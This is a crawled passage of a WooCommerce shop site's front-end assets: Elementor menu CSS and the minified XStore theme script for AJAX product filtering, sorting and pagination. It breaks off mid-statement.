0px;}.elementor-48809 .elementor-element.elementor-element-8ececef .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-8ececef .item-title-holder .menu-title{color:#222222;}.elementor-48809 .elementor-element.elementor-element-8ececef .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}.elementor-48809 .elementor-element.elementor-element-3545ec5 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .et-menu-list .elementor-repeater-item-0773111 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-b2dcf74  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-b2dcf74 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-b2dcf74:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .et-menu-list .elementor-repeater-item-b2dcf74 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-a794c73  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-a794c73 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-a794c73:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .et-menu-list .elementor-repeater-item-a794c73 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-6e31376  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-6e31376 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .elementor-repeater-item-6e31376:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .et-menu-list .elementor-repeater-item-6e31376 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .item-title-holder .menu-title{color:#222222;}.elementor-48809 .elementor-element.elementor-element-1ac5303 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}.elementor-48809 .elementor-element.elementor-element-facab10 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-b991d54 .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-b991d54 .et-menu-list .elementor-repeater-item-0773111 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-cdf950c  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-cdf950c .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-cdf950c:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-b991d54 .et-menu-list .elementor-repeater-item-cdf950c .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-b2dcf74  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-b2dcf74 .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-b991d54 .elementor-repeater-item-b2dcf74:hover .menu-title{color:#555555;}.elementor-48809 .elementor-element.elementor-element-b991d54 .et-menu-list .elementor-repeater-item-b2dcf74 .menu-title{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48809 .elementor-element.elementor-element-b991d54 .item-title-holder .menu-title{color:#222222;}.elementor-48809 .elementor-element.elementor-element-b991d54 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}@media(max-width:767px){.elementor-48809 .elementor-element.elementor-element-328f59c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-3545ec5 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48809 .elementor-element.elementor-element-facab10 > .elementor-element-populated{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://mindtech.ae/wp-content/uploads/elementor/css/post-48831.css
body_size: 439
content:
.elementor-48831 .elementor-element.elementor-element-b2a0830 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-48831 .elementor-element.elementor-element-b2a0830{padding:30px 30px 30px 30px;}.elementor-48831 .elementor-element.elementor-element-7345591 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E1E1E1;padding:0px 15px 0px 15px;}.elementor-48831 .elementor-element.elementor-element-3f50cec > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .et-menu-list .elementor-repeater-item-0773111 .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-b2dcf74  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-b2dcf74 .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .elementor-repeater-item-b2dcf74:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .et-menu-list .elementor-repeater-item-b2dcf74 .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .item-title-holder .menu-title{color:#222222;}.elementor-48831 .elementor-element.elementor-element-39d3cfa .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}.elementor-48831 .elementor-element.elementor-element-61083cc > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-18bd612 .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-18bd612 .et-menu-list .elementor-repeater-item-0773111 .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-b2dcf74  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-b2dcf74 .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-18bd612 .elementor-repeater-item-b2dcf74:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-18bd612 .et-menu-list .elementor-repeater-item-b2dcf74 .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-18bd612 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-18bd612 .item-title-holder .menu-title{color:#222222;}.elementor-48831 .elementor-element.elementor-element-18bd612 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}.elementor-48831 .elementor-element.elementor-element-165bd04 > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-901c560  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-901c560 .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-901c560:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .et-menu-list .elementor-repeater-item-901c560 .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-0773111  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-0773111 .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-0773111:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .et-menu-list .elementor-repeater-item-0773111 .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-cdf950c  .menu-title{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-cdf950c .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .elementor-repeater-item-cdf950c:hover .menu-title{color:#555555;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .et-menu-list .elementor-repeater-item-cdf950c .menu-title{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .item-title-holder  .menu-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:bold;line-height:36px;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .item-title-holder .menu-title{color:#222222;}.elementor-48831 .elementor-element.elementor-element-6ce4b13 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 10px 0px;}@media(max-width:767px){.elementor-48831 .elementor-element.elementor-element-3f50cec > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-61083cc > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-48831 .elementor-element.elementor-element-165bd04 > .elementor-element-populated{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://mindtech.ae/wp-content/themes/xstore/js/ajax-filters.min.js
body_size: 7858
content:
var ajaxFilters;!function(w){"use strict";var v,a,r,s,o;ajaxFilters={init:function(){v={in_progress:!1,categories:!1,apply_all_button:!1},a=w(".elementor-location-archive").length,r=a?".elementor-location-archive":".content-page",s=["woocommerce-archive-etheme_grid_list","woocommerce-etheme_archive_products","etheme_product_grid[data-settings*=current_query]","etheme_product_list[data-settings*=current_query]"],["etheme_sidebar","etheme_sidebar_horizontal","etheme_sidebar_horizontal_toggle","theme-archive-etheme_title","woocommerce-archive-etheme_description","woocommerce-archive-etheme_description_second","woocommerce-etheme_breadcrumb"].concat(s),o=null,this.ajaxFilters()},ajaxFilters:function(){if("undefined"!=typeof EthemeApplyFilters&&EthemeApplyFilters.is_loaded||!etAjaxFiltersConfig.woocommerceSettings.ajax_filters)v.apply_all_button=!0;else{let e=r+" .etheme-ajax-filter,"+r+" .etheme_swatches_filter ul li a,"+r+" .woocommerce-widget-layered-nav ul li a,"+r+" .widget_rating_filter ul li a, "+r+" .widget_layered_nav_filters ul li a,"+r+" .etheme-price-filter li a,"+r+" .etheme-price-filter button";function t(e){let t="";if(e.hasClass("dropdown_product_brand")||e.hasClass("dropdown_product_cats")){if(!(t=e.find("option:selected").data("url")))return}else t=e.attr("href");var i,a=e.parents(".etheme_widget_brands_filter"),e=e.parents(".etheme_widget_cats_filter");a.hasClass("on_brand")||e.hasClass("on_cat")?(i="",a.hasClass("on_brand")&&(i=a.attr("data-shop-url")),i=function(i,e){let a=function(e){var t={},i=document.createElement("a"),e=(i.href=e,i.search.substring(1)),a=e.split("&");for(let e=0;e<a.length;e++){var r=a[e].split("=");t[r[0]]=decodeURIComponent(r[1])}return t}(e),r=0;return i+="?",w.each(a,function(e,t){r++,i=Object.keys(a).length>r?i+e+"="+t+"&":i+e+"="+t}),i}(i=e.hasClass("on_cat")?e.attr("data-shop-url"):i,t),ajaxFilters.load_data(i)):ajaxFilters.load_data(t)}etAjaxFiltersConfig.ajax_categories&&(e+=","+r+" .widget_product_categories ul li a"),w(document).on("click",e,function(i){if(i.preventDefault(),!v.in_progress){let e=w(this).attr("href"),t=window.location.href;w(this).parents(".sidebar-widget").hasClass("widget_product_categories")&&(v.categories=!0),w(this).hasClass("remove-brand")||w(this).parents(".widget_layered_nav_filters").hasClass("etheme-active-filters")||1<t.indexOf("filter_brand")&&(i=new URL(t).searchParams.get("filter_brand"),e=e.replace("?","?filter_brand="+i+"&")),ajaxFilters.load_data(e)}}),w(document).on("change",r+" .dropdown_product_brand,"+r+" .dropdown_product_cats",function(e){e.preventDefault(),t(w(this))}),w(document).on("click",r+" .etheme_widget_brands_filter ul li a,"+r+" .etheme_widget_cats_filter ul li a, .etheme-category-grid-item .etheme-category-ajax",function(e){e.preventDefault(),t(w(this))}),w(document).on("click",r+" .et-reset-price",function(e){e.preventDefault();var e=w(this).parents(".etheme-price-filter form, .elementor-widget-woocommerce-etheme_woocommerce_price_filter form"),t=e.find("#min_price"),i=e.find("#max_price"),a=e.find("#min_price").data("min"),r=e.find("#max_price").data("max"),t=(t.val(a),i.val(r),w(document.body).trigger("price_slider_slide",[a,r]),w.each(w(".etheme-price-filter .ui-slider-handle, .elementor-widget-woocommerce-etheme_woocommerce_price_filter .ui-slider-handle"),function(e,t){n(w(t),!(1!=e),!0)}),n(w(".etheme-price-filter .ui-slider-range, .elementor-widget-woocommerce-etheme_woocommerce_price_filter .ui-slider-range"),!1,!1),e.attr("action")),i=t+"?"+e.find("input").not("#min_price, #max_price").serialize();ajaxFilters.load_data(i)}),w(document).on("price_slider_change",function(){var e;w(".et-reset-price").removeClass("hidden"),v.in_progress||!(e=w(this).find(".etheme-price-filter form, .elementor-widget-woocommerce-etheme_woocommerce_price_filter form").first())||e.length<1||(e=e.attr("action")+"?"+e.serialize(),ajaxFilters.load_data(e))}),w(document).on("click",r+" .widget_price_filter .button:not(.et-reset-price)",function(e){e.preventDefault(),v.in_progress||(e=(e=w(this).closest("form")).attr("action")+"?"+e.serialize().replace(/&?[^=]+=&|&[^=]+=$/g,""),ajaxFilters.load_data(e))})}function n(i,a,r){var n=setInterval(function(){var e,t=parseFloat(i.get(0).style.left);a?100<=t+.3?(i.css("left","100%"),clearInterval(n)):i.css("left",t+.3+"%"):t-.3<=0?(i.css("left",0),clearInterval(n)):i.css("left",t-.3+"%"),r&&(t=w(".etheme-price-filter .ui-slider-range, .elementor-widget-woocommerce-etheme_woocommerce_price_filter .ui-slider-range"),e=w(t).get(0).style.width,100<=parseFloat(e)+.3?t.css("width","100%"):t.css("width",parseFloat(e)+.3+"%"))},1)}w(document).on("change",r+" select.woocommerce-widget-layered-nav-dropdown",function(n){if(n.preventDefault(),!v.in_progress){let e=w(this),t=window.location.href,i=e.attr("class"),a="",r="";i=i.split(" "),w.each(i,function(e,t){t.includes("dropdown_layered_nav_")&&(a=t.replace("dropdown_layered_nav_",""))}),a="filter_"+a,(r=t.includes(a)?(n=e.parents("form").find("input[name="+a+"]").attr("value"),t.replace(a+"="+n,a+"="+e.val())):t.includes("?")?t.replace("?","?"+a+"="+e.val()+"&"):t+"?"+a+"="+e.val())&&ajaxFilters.load_data(r)}}),w(document).on("change",r+" .woocommerce-ordering select",function(e){w(this).parent().trigger("submit")}),w(document).on("submit",r+" .woocommerce-ordering",function(e){if(e.preventDefault(),!v.in_progress){let e=w(this),t=e.serializeArray(),i=new URL(window.location.href),a=new URLSearchParams(i.search),r,n;w.each(t,function(e,t){"orderby"==t.name&&(n=t.value)}),a.set("orderby",n),i.search=a.toString(),(r=i.toString())&&ajaxFilters.load_data(r)}}),w(document).on("click",r+" .view-switcher a, "+r+" .etheme-elementor-grid-list-switcher a",function(e){var t;e.preventDefault(),v.in_progress||(e=w(this).attr("href"),a&&(o=s),e&&(ajaxFilters.load_data(e),a||(e=w(this).attr("data-type"),t=w(this).parents(".filter-wrap").parent().find(".products-loop"),"grid"==e?t.removeClass("products-list").addClass("products-grid"):t.removeClass("products-grid").addClass("products-list"))))}),w(document).on("change",r+" .et-per-page-select",function(e){if(e.preventDefault(),!v.in_progress){let e=w(this),t=e.parents("form"),i=t.serializeArray(),a=window.location.href,r=(t.attr("action")&&(a=t.attr("action")),a=new URL(a),new URLSearchParams(a.search)),n,o="";w.each(i,function(e,t){"et_per_page"==t.name&&(o=t.value)}),r.delete("et_per_page"),r.set("et_per_page",o),a.search=r.toString(),(n=a.toString())&&ajaxFilters.load_data(n)}}),!a&&etAjaxFiltersConfig.woocommerceSettings.ajax_pagination&&w(document).on("click",".content-page .woocommerce-pagination ul li a",function(e){e.preventDefault(),v.in_progress||("1"!==w(this).text()?w(".woocommerce-page").addClass("et_paged"):w(".woocommerce-page").removeClass("et_paged"),ajaxFilters.load_data(w(this).attr("href")))})},reinit_price_filter:function(){if((void 0===v.reinit_price||!v.reinit_price)&&(v.reinit_price=!0,w(".price_slider").length)){if("undefined"==typeof woocommerce_price_slider_params)return!1;w("input#min_price, input#max_price").hide(),w(".price_slider, .price_label").show();let e=w(".price_slider_amount #min_price"),t=w(".price_slider_amount #max_price"),i=e.data("min"),a=t.data("max"),r=w(".price_slider_amount").data("step")||1,n=parseInt(e.val()?e.val():i,10),o=parseInt(t.val()?t.val():a,10);w(".price_slider").slider({range:!0,animate:!0,min:i,max:a,step:r,values:[n,o],create:function(){e.val(n),t.val(o),w(document.body).trigger("price_slider_create",[n,o])},slide:function(e,t){w("input#min_price").val(t.values[0]),w("input#max_price").val(t.values[1]),w(document.body).trigger("price_slider_slide",[t.values[0],t.values[1]])},change:function(e,t){w(document.body).trigger("price_slider_change",[t.values[0],t.values[1]])}})}},load_data:function(e,t){a||w(".et-loader.product-ajax").addClass("loading"),w("body").addClass("ajax-progress"),v.in_progress=!0,v.reinit_price=!1;let i=e;i=(i=(i=(i=i.replace("?et_ajax=true&","?")).replace("?et_ajax=true","?")).replace("et_ajax=true&","")).replace("et_ajax=true",""),e.includes("?")?e=e.replace("?","?et_ajax=true&"):e+="?et_ajax=true",w.ajax({url:e,method:"GET",timeout:1e5,dataType:"text",beforeSend:function(){w(document).trigger("et_ajax_content_before_load"),a?w.each(s,function(e,t){"woocommerce-archive-etheme_grid_list"!=t&&(w(r).find(".elementor-widget-"+t+"[data-settings*=fadeInUp_animation]").addClass("etheme-reloading"),w(r).find(".elementor-widget-"+t+"[data-settings*=skeleton_animation]").addClass("etheme-reloading").addClass("etheme-skeleton-loading"),w(r).find(".elementor-widget-"+t+":not([data-settings*=fadeInUp_animation]):not([data-settings*=skeleton_animation])").addClass("etheme-loading"))}):(w(".sidebar.et-mini-content.active").removeClass("active"),w(".et-toggle-mob-sidebars-wrapper").removeClass("et-content-shown"),w("body").removeClass("off-canvas-sidebar-opened"))},success:function(u){if(!(w(u).length<1)){if(a){if(o)w.each(o,function(e,t){let r=".elementor-widget-"+t,n=w(u).find(r);if(n.length){if("woocommerce-archive-etheme_grid_list"!=t){var t=n.is("[data-settings*=fadeInUp_animation]"),i=n.is("[data-settings*=skeleton_animation]");if(t||i){let i=t?100:0;n.find(".type-product").each(function(e,t){w(t).css("transition-delay",e*i+"ms").addClass("etheme-post-product-loading")})}}w.each(n,function(e,t){w(document).find(r+'[data-id="'+w(t).attr("data-id")+'"]').html(w(t).html());let i=w(document).find(r+'[data-id="'+w(t).attr("data-id")+'"]');var a;i.removeClass("etheme-reloading etheme-loading etheme-skeleton-loading"),-1<w.inArray(i.attr("data-widget_type").replace(".default",""),s)&&(t=n.is("[data-settings*=fadeInUp_animation]"),a=n.is("[data-settings*=skeleton_animation]"),(t||a)&&(setTimeout(function(){i.find(".type-product").removeClass("etheme-post-product-loading")},300),setTimeout(function(){i.find(".type-product").attr("style",null)},700)),a)&&(i.addClass("etheme-skeleton-loaded"),setTimeout(function(){i.removeClass("etheme-skeleton-loaded")},700)),window.elementorFrontend&&elementorFrontend.elementsHandler.runReadyTrigger(i)})}}),o=null;else{let n=!1,o=!1;w.each(w(u).find(r).find('[data-element_type="widget"]'),function(e,t){var i=".elementor-element",t=w(t);if(t.length){if(-1<w.inArray(t.attr("data-widget_type").replace(".default",""),s)){var a=t.is("[data-settings*=fadeInUp_animation]"),r=t.is("[data-settings*=skeleton_animation]");if(a||r){let i=a?100:0;t.find(".type-product").each(function(e,t){w(t).css("transition-delay",e*i+"ms").addClass("etheme-post-product-loading")})}}t.hasClass("elementor-widget-etheme_sidebar_horizontal")&&(n=!0,o=w(document).find(i+'[data-id="'+t.attr("data-id")+'"]').find(".etheme-elementor-sidebar").hasClass("filters-opened")),w(document).find(i+'[data-id="'+t.attr("data-id")+'"]').html(t.html()).removeClass("etheme-loading etheme-reloading");let e=w(document).find(i+'[data-id="'+t.attr("data-id")+'"]');e.removeClass("etheme-reloading etheme-loading etheme-skeleton-loading"),-1<w.inArray(t.attr("data-widget_type").replace(".default",""),s)&&(r=t.is("[data-settings*=fadeInUp_animation]"),a=t.is("[data-settings*=skeleton_animation]"),(r||a)&&(setTimeout(function(){e.find(".type-product").removeClass("etheme-post-product-loading")},300),setTimeout(function(){e.find(".type-product").attr("style",null)},700)),a)&&(e.addClass("etheme-skeleton-loaded"),setTimeout(function(){e.removeClass("etheme-skeleton-loaded")},700)),window.elementorFrontend&&elementorFrontend.elementsHandler.runReadyTrigger(e)}}),n&&(f=w(document).find(".elementor-widget-etheme_sidebar_horizontal_toggle")).length&&(f.addClass("etheme-elementor-reinit"),o&&w(document).find(".etheme-elementor-sidebar-horizontal").removeClass("hidden").attr("style",null).addClass("filters-opened"),window.elementorFrontend)&&elementorFrontend.elementsHandler.runReadyTrigger(f)}w(u).find(".etheme-elementor-sticky-column").length&&w(u).find(".etheme-elementor-sticky-column").each(function(e,t){elementorFrontend.elementsHandler.runReadyTrigger(t)})}else{let e=w(u).find(".products-loop").html(),t=w(u).find(".sidebar").html(),i=w(u).find(".shop-filters").html(),a=w(u).find(".after-shop-loop").html(),r=w(u).find(".empty-category-block").html(),n=w(u).find(".view-switcher").html(),o=w(u).find(".products-per-page").html(),s=w(u).find(".term-description.et_second-description").html(),l=w(u).find(".term-description:not(.et_second-description)").html(),d=w(".term-description:not(.et_second-description)"),c=w(".category-description"),m=c.length,p=w(u).find(".page-heading").html(),h=w(u).find(".page-heading").attr("style");(a=a&&(a=a.replace("?et_ajax=true","?")).replace("et_ajax=true",""))?(w(".content-page .after-shop-loop").html(a),w("nav.woocommerce-pagination").find("a").each(function(){var e=w(this).attr("href"),t=new URL(e);new URLSearchParams(t.search).toString()||w(this).prop("href",e.replace("?",""))})):w(".content-page .after-shop-loop").html("");var _,f=w(".content-page .products-loop"),g=w(".content-page .empty-category-block");if(w("body").hasClass("search-results")&&w(".products-title, .pages-result-slider, .posts-result-slider, .portfolios-result-slider").remove(),r?(f.html(""),g.length?(g.html(r),g.removeClass("hidden")):f.after('<div class="empty-category-block">'+r+"</div>")):(g.html("").addClass("hidden"),f.html(e)),n&&(g=f.attr("data-row-count"),_=w(u).find(".view-switcher").find(".switcher-active > a").attr("data-row-count"),w(".view-switcher").html(n),2<w(u).find(".view-switcher").find(".switch-grid").length)&&f.removeClass("row-count-"+g).addClass("row-count-"+_).attr("data-row-count",_),v.categories&&"inherit"!=etAjaxFiltersConfig.loop_prop_columns_category&&(g=f.attr("data-row-count"),f.removeClass("row-count-"+g).addClass("row-count-"+etAjaxFiltersConfig.loop_prop_columns_category).attr("data-row-count",etAjaxFiltersConfig.loop_prop_columns_category),v.categories=!1),o&&w(".products-per-page").html(o),p&&w(".page-heading").html(p),h?w(".page-heading").attr("style",h):w(".page-heading").attr("style",""),etAjaxFiltersConfig.ajax_categories){if(l){if(!d.length&&!m)switch(etAjaxFiltersConfig.product_page_banner_pos){case 4:w(".content-page").before('<div class="term-description"><div>');break;case 3:w(".content-page").prepend('<div class="term-description"><div>');break;case 1:w(".main-products-loop").prepend('<div class="term-description"><div>');break;default:w(".main-products-loop").append('<div class="term-description"><div>')}m?(c.html(l),ajaxFilters.reset_builders(etAjaxFiltersConfig.builder,c)):(d.html(l),ajaxFilters.reset_builders(etAjaxFiltersConfig.builder,d)),etAjaxFiltersConfig.builder.includes("elementor")&&((_=w(u).find("#elementor-frontend-inline-css").html())?w("#elementor-frontend-inline-css").html(_):w.each(w(u).find('[data-elementor-type="wp-post"]'),function(){var e=w(this).attr("data-elementor-id"),t=w(u).find("#elementor-post-"+e+"-css");w("#elementor-post-"+e+"-css").length||w("body").append(t)}))}else m?c.html():d.html("");s?(w(".term-description.et_second-description").length||w(".after-shop-loop").after('<div class=" term-description et_second-description"><div>'),w(".term-description.et_second-description").html(s),ajaxFilters.reset_builders(etAjaxFiltersConfig.builder,w(".term-description.et_second-description"))):w(".term-description.et_second-description").html("")}w(".fadeIn-slide").each(function(){w(this).addClass("fadedIn-slide"),setTimeout(function(){w(".fadeIn-slide").removeClass("fadedIn-slide").removeClass("fadeIn-slide")},700)}),w(".content-page .sidebar").html(t),ajaxFilters.reset_builders(etAjaxFiltersConfig.builder,w(".content-page .sidebar")),w(".content-page .shop-filters").html(i),ajaxFilters.reset_builders(etAjaxFiltersConfig.builder,w(".content-page .shop-filters"))}jQuery().selectWoo&&w.each(w("select.woocommerce-widget-layered-nav-dropdown"),function(){var e=w(this);jQuery(e).selectWoo({minimumResultsForSearch:5,width:"100%",language:{noResults:function(){return etAjaxFiltersConfig.notices.noMatchFound}}})}),w(".dropdown_product_cat").on("change",function(){var e,t;""!=w(this).val()?(t="",t=0<(e=etAjaxFiltersConfig.woocommerceSettings.home_url).indexOf("?")?e+"&product_cat="+w(this).val():e+"?product_cat="+w(this).val(),location.href=t):location.href=etAjaxFiltersConfig.woocommerceSettings.shop_url}),"undefined"==typeof 